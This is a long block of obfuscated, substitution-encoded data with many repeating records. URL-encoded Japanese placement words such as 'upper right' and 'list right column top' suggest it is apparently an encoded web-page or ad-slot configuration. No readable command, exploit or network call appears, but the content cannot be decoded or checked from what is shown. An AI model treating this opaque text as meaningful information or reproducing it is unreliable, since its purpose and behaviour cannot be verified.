uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uu